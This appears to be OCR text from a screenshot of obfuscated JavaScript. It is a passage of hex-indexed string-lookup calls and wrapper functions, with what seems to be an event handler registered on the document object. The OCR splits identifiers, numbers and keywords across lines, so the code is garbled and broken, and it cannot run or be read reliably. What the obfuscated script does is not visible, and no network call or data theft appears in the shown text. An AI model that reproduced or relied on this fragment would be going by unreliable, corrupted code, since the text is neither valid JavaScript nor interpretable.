
fd2(
0x31e
,
0x2b1
,
0x2fa
,
0x2c1
,
0x2fc
)](_0x1f8fd
2(
0x33b
,
0x25e
,
0x27a
,
0x2da
,
0x32b
)+_0x1f8fd2(
0
x262
,
0x2ca
,
0x25d
,
0x2ca
,
0x31e
)+_0x3fb4b3(
0x5f
8
,
0x58e
,
0x581
,
0x5a8
,
0x5a2
)+_0x53d011(
0x65
,
0x
b7
,
0x50
,
0x123
,
0x78
)+_0x1f8fd2(
0x2de
,
0x336
,
0x
2cb
,
0x2ee
,
0x2cf
)+_0x1a4710(
0xb3
,
0xda
,
0x8f
,
0x
62
,
0x9d
)+_0x53d011(
0x9a
,
0xc4
,
0xaa
,
0x4f
,
0x7a
)
+
'..'
),_0xd089d8(),document[_0x3fb4b3(
0x565
,
0x543
,
0x557
,
0x4f5
,
0x555
)+_0x6100db(
0x586
,
0x5
d8
,
0x57d
,
0x5e9
,
0x624
)+_0x53d011(
0xf1
,
0xe6
,
0x
7e
,
0xed
,
0xfe
)+
'r'
](_0x53d011(-
0x12
,
0x3d
,
0x3
1
,
0x4a
,-
0x22
)+_0x1f8fd2(
0x2cf
,
0x2fe
,
0x299
,
0x
2b5
,
0x268
),
function
(_0x3a2333)
{
function
_0x3
513b5
(_0x244571,_0x386a19,_0x535e71,_0x1f911
6,_0xb9b088)
{
return
 _0x3fb4b3(_0x244571-
0x1
b
,_0x386a19-
0xce
,_0x244571- -
0x5f
,_0x386a19,
_0xb9b088-
0x12d
);}
function
_0x9af0d
(_0x15475
e,_0x58ad07,_0x53e77d,_0x2f79a2,_0x82b244)
{
r
eturn
 _0x53d011(_0x15475e-
0x121
,_0x53e77d-
0x
563
,_0x53e77d-
0x50
,_0x2f79a2-
0x58
,_0x82b24
4);}
function
_0x44a61c
(_0x30babb,_0x41578a,_
0x15028e,_0x1283f7,_0x2bb81e)
{
return
 _0x1a47
10(_0x41578a,_0x15028e-
0x1bb
,_0x15028e-
0x59
,
_0x1283f7-
0x8b
,_0x2bb81e-
0x196
);}
function
_0
x58b3f3
(_0x594961,_0x47935f,_0x332e17,_0x718